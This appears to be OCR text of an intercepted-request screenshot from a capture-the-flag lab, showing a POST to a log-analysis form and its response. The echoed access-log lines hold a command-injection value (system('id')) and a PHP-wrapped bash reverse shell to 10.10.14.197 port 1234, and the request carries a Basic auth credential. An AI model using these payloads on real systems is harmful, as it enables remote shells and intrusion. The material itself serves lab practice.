 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log&analyze_log=
Response
Pretty Raw Hex Render
\n
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 10.10.14.197 - - [13/Sep/2024:06:30:42 +0000] "GET
/contact.php?age=1&country=ZAP&email=zaproxy@example.com&name=ZAP&website=ZAP;system(
'id') HTTP/1.1" 200 2904 "http://sea.htb/contact.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0"
109 10.10.14.197 - - [13/Sep/2024:06:32:34 +0000] "GET
/contact.php?%3C?phpexec(%22/bin/bash%20-c%20%27bash%20-i%20%3E%20/dev/tcp/10.10.14.1
97/1234%200%3E&1%27%22); HTTP/1.1" 200 1191 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:130.0) Gecko/20100101 Firefox/130.0"
110 <p class='error'>
Suspicious traffic patterns detected in /var/log/apache2/access.log:
</p>
<pre>
10.10.14.197 - - [13/Sep/2024:06:32:34 +0000] "GET
/contact.php?%3C?phpexec(%22/bin/bash%20-c%20%27bash%20-i%20%3E%20/dev/tcp/10.10.14
.197/1234%200%3E&1%27%22); HTTP/1.1" 200 1191 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:130.0) Gecko/20100101 Firefox/130.0"
</pre>
</div>
111
112 </div>
113 </body>